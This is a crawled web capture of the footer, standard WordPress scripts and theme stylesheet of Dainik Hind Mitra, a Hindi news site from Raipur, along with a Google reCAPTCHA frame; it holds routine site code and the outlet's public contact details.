                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://dainikhindmitra.com/category/chhattisgarh/raipur/"><span class="td-cat-name">रायपुर</span><span class="td-cat-no">8060</span></a></li><li><a href="https://dainikhindmitra.com/category/chhattisgarh/"><span class="td-cat-name">छत्तीसगढ़</span><span class="td-cat-no">7112</span></a></li><li><a href="https://dainikhindmitra.com/category/state-news/"><span class="td-cat-name">राज्य</span><span class="td-cat-no">4865</span></a></li><li><a href="https://dainikhindmitra.com/category/national/"><span class="td-cat-name">देश</span><span class="td-cat-no">4266</span></a></li><li><a href="https://dainikhindmitra.com/category/state-news/madhya-pradesh/"><span class="td-cat-name">मध्यप्रदेश</span><span class="td-cat-no">3297</span></a></li><li><a href="https://dainikhindmitra.com/category/state-news/uttar-pradesh/"><span class="td-cat-name">उत्तर प्रदेश</span><span class="td-cat-no">1397</span></a></li><li><a href="https://dainikhindmitra.com/category/sports/"><span class="td-cat-name">खेल</span><span class="td-cat-no">1368</span></a></li><li><a href="https://dainikhindmitra.com/category/entertainment/"><span class="td-cat-name">मनोरंजन</span><span class="td-cat-no">1277</span></a></li><li><a href="https://dainikhindmitra.com/category/international/"><span class="td-cat-name">विदेश</span><span class="td-cat-no">1271</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p></p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Owner &amp; Editor : Smt. Kalpana Shukla, | Executive Editor : Kuldeep Shukla</strong>     </p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p>M.no.: 9098209776, 7987679800, 9993255740<br>Email : hindmitranews@gmail.com<br>Office Address : Near – Laxmi Sweets, Phool Chowk Navapara, Raipur (C.G), 492001 Residential Address : Near Aam Bagicha Sunder Nagar, Raipur (C.G), 492013</p>
</aside><aside class="td_block_template_1 widget widget_block">
<h2 class="wp-block-heading"></h2>
</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dainikhindmitra.com/"><img class="td-retina-data" src="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png" data-retina="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png" alt="" title="" width="240" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Dainik Hind Mitra is a digital platform that provided news  and updates from Chhatisgarh. Here you can find all latest news on India, World, Entertainment, Sports, Business and local news. Our reporters and editors provide you latest, breaking and exclusive news from the world.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/people/Dainik-Hind-Mitra/100069465402708/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/dainik_hind_mitra/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/hind-mitra-6a43b4227/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/hindmitra2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCgsCHaMCfiRGQwk7-zP1XzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-261"><a href="https://dainikhindmitra.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-263"><a href="https://dainikhindmitra.com/about-us/">About Us</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-264"><a href="https://dainikhindmitra.com/contact-us/">Contact Us</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-262"><a rel="privacy-policy" href="https://dainikhindmitra.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2021, All Rights Reserved                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6970964a06f63
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767197568" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dainikhindmitra.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dainikhindmitra.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BCxeLttXfFeNbatXHIAHiYah8QAO6fDFkEJSe2GCGsVCNBl4OCk5UKJYiF8uC22NjWLpQwQKlbc_meLW_-RtwZ4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 14:33:06 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5luneNIb9VGdD2RXUYRU1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768986196967');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dainikhindmitra.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b
body_size: 11975
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: '';
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.tdb-header-align {
  vertical-align: middle;
}
.tdb_header_logo {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1 {
  display: flex;
  pointer-events: auto;
  align-items: flex-start;
}
.tdb_header_logo h1 {
  margin: 0;
  line-height: 0;
}
.tdb_header_logo .tdb-logo-img-wrap img {
  display: block;
}
.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap {
  display: none;
}
.tdb_header_logo .tdb-logo-svg-wrap svg {
  width: 50px;
  display: block;
}
.tdb_header_logo .tdb-logo-text-wrap {
  display: flex;
}
.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.tdb_header_logo .tdb-logo-text-title {
  background-size: cover;
  background-position: center center;
  font-size: 75px;
  font-family: serif;
  line-height: 1.1;
  color: #222;
  white-space: nowrap;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_header_logo .tdb-logo-text-title {
    font-size: 36px;
  }
}
.tdb_header_logo .tdb-logo-text-tagline {
  margin-top: 2px;
  font-size: 12px;
  font-family: serif;
  letter-spacing: 1.8px;
  line-height: 1;
  color: #777;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_header_logo .tdb-logo-text-tagline {
    font-size: 11px;
  }
}
.tdb_header_logo .tdb-logo-icon {
  position: relative;
  font-size: 46px;
}
.tdb_header_menu {
  margin-bottom: 0;
  z-index: 999;
  clear: none;
}
.tdb_header_menu .tdb-menu-items-pulldown {
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  opacity: 1;
}
.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive {
  white-space: nowrap;
  opacity: 0;
}
.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu {
  white-space: nowrap;
}
.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li {
  float: none;
  display: inline-block;
}
.tdb_header_menu .tdb-menu-items-dropdown {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list {
  display: block;
}
.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after {
  width: 100%;
}
.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep {
  position: relative;
  vertical-align: middle;
  font-size: 14px;
}
.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .td-subcat-more {
  position: relative;
  display: inline-block;
  padding: 0 14px;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
  color: #000;
  cursor: pointer;
}
.tdb_header_menu .td-subcat-more > .tdb-menu-item-text {
  font-weight: 700;
  text-transform: uppercase;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .td-subcat-more:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 3px;
  background-color: #4db2ec;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tdb_header_menu .td-subcat-more > .tdb-menu-item-text {
  float: left;
}
.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon {
  margin: 0 0 0 7px;
}
.tdb_header_menu .td-pulldown-filter-list {
  list-style-type: none;
  position: absolute;
  top: 100%;
  left: -15px;
  display: none;
  width: 215px !important;
  margin: 0;
  padding: 15px 0;
  background-color: #fff;
  text-align: left;
  z-index: 99;
  /* responsive portrait tablet + mobile */
}
@media (max-width: 1018px) {
  .tdb_header_menu .td-pulldown-filter-list {
    left: auto;
    right: -15px;
  }
}
.tdb_header_menu .td-pulldown-filter-list li {
  margin: 0;
}
.tdb_header_menu .td-pulldown-filter-list li a {
  position: relative;
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.tdb_header_menu .td-pulldown-filter-list li a .tdb-sub-menu-icon {
  display: none;
}
.tdb_header_menu .td-pulldown-filter-list li:hover a {
  color: #4db2ec;
}
.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .td-pulldown-filter-list li .sub-menu {
  display: none !important;
}
.tdb_header_menu .tdb-menu {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive {
  pointer-events: none;
}
.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul {
  visibility: hidden;
  opacity: 0;
}
.tdb_header_menu .tdb-menu .sub-menu {
  font-size: 14px;
}
.tdb_header_menu .tdb-menu .sub-menu > li {
  list-style-type: none;
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu > li {
  float: left;
  list-style-type: none;
  margin: 0;
}
.tdb_header_menu .tdb-menu > li > a {
  position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu > li > a:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 3px;
  background-color: #4db2ec;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text {
  display: inline-block;
}
.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span {
  vertical-align: middle;
  float: left;
}
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon {
  margin: 0 0 0 7px;
}
.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after {
  width: 100%;
}
.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul {
  top: auto;
}
.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu {
  top: auto;
  left: 0;
  z-index: 99;
}
.tdb_header_menu .tdb-menu > li .tdb-menu-sep {
  position: relative;
  vertical-align: middle;
  font-size: 14px;
}
.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .tdb-menu-item-text {
  word-wrap: break-word;
}
.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon {
  vertical-align: middle;
}
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon {
  position: relative;
  top: 0;
  padding-left: 0;
}
.tdb_header_menu .tdb-menu .sub-menu {
  position: absolute;
  top: -999em;
  background-color: #fff;
  z-index: 99;
}
.tdb_header_menu .tdb-normal-menu {
  position: relative;
}
.tdb_header_menu .tdb-normal-menu ul {
  left: 0;
  padding: 15px 0;
  text-align: left;
}
.tdb_header_menu .tdb-normal-menu ul ul {
  margin-top: -15px;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item {
  position: relative;
  list-style-type: none;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a {
  position: relative;
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  right: 0;
  padding-right: inherit;
  font-size: 7px;
  line-height: 20px;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul {
  top: 0;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a {
  color: #4db2ec;
}
.tdb_header_menu .tdb-normal-menu > ul {
  left: -15px;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list {
  width: 100% !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li {
  display: inline-block;
  width: auto !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item {
  position: static;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul {
  margin-top: 0 !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul {
  left: 0 !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon {
  float: none;
  line-height: 1;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul {
  top: 100%;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown {
  position: static;
}
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list {
  left: 0 !important;
}
.tdb-menu .tdb-mega-menu .sub-menu {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  width: 1114px !important;
}
.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.tdb-menu .tdb-mega-menu .sub-menu > li {
  top: 0;
  width: 100%;
  max-width: 1114px !important;
  height: auto;
  background-color: #fff;
  border: 1px solid #eaeaea;
  overflow: hidden;
  /* responsive portrait tablet */
}
@media (max-width: 1140px) {
  .tdb-menu .tdb-mega-menu .sub-menu > li {
    width: 100% !important;
  }
}
.tdb_header_mega_menu {
  display: flex;
  overflow: visible;
}
.tdb_header_mega_menu .block-mega-child-cats {
  position: relative;
  padding: 22px 0;
  width: 200px;
  max-height: none;
  vertical-align: top;
  text-align: left;
  overflow: visible;
}
.tdb_header_mega_menu .block-mega-child-cats:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background-color: #fafafa;
  z-index: -1;
}
.tdb_header_mega_menu .block-mega-child-cats:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0 1px 0 0;
  border-style: solid;
  border-color: #eaeaea;
}
.tdb_header_mega_menu .block-mega-child-cats a {
  display: block;
  font-size: 13px;
  font-weight: 600;
  color: #333;
  padding: 5px 22px;
  position: relative;
  vertical-align: middle;
  border-width: 1px 0;
  border-style: solid;
  border-color: transparent;
  z-index: 99;
}
.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat {
  background-color: #fff;
  color: #4db2ec;
  border-color: #eaeaea;
  z-index: 99;
}
.tdb_header_mega_menu .td-next-prev-wrap {
  text-align: left;
}
.tdb_header_mega_menu .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}
.tdb-mm-align-parent .tdb-menu .tdb-mega-menu {
  position: relative;
}
.td-js-loaded .tdb_header_mega_menu .td-audio-player {
  visibility: inherit;
}
.tdb-mega-modules-wrap {
  flex: 1;
  padding: 22px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.tdb-mega-modules-wrap .td_block_inner {
  *zoom: 1;
}
.tdb-mega-modules-wrap .td_block_inner:before,
.tdb-mega-modules-wrap .td_block_inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb-mega-modules-wrap .td_block_inner:after {
  clear: both;
}
.tdb_module_header {
  width: 100%;
  padding-bottom: 0;
}
.tdb_module_header .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb_module_header .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.tdb_module_header .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 70%;
}
.tdb_module_header .td-image-container {
  position: relative;
  width: 100%;
  height: 100%;
  flex: 1;
  flex-grow: initial;
}
.tdb_module_header .td-module-thumb {
  margin-bottom: 0;
}
.tdb_module_header .td-module-meta-info {
  width: 100%;
  margin-bottom: 0;
  padding: 7px 0 0 0;
  z-index: 1;
  border: 0 solid #eaeaea;
  min-height: 0;
}
.tdb_module_header .entry-title {
  margin: 0;
  font-size: 13px;
  font-weight: 500;
  line-height: 18px;
}
.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments {
  vertical-align: text-top;
}
.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date {
  top: 3px;
}
.tdb_module_header .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.tdb_module_header .td-category-pos-image .td-post-category,
.tdb_module_header .td-post-vid-time {
  position: absolute;
  z-index: 2;
  bottom: 0;
}
.tdb_module_header .td-category-pos-image .td-post-category {
  left: 0;
}
.tdb_module_header .td-post-vid-time {
  right: 0;
  background-color: #000;
  padding: 3px 6px 4px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
  color: #fff;
}
.tdb_module_header .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
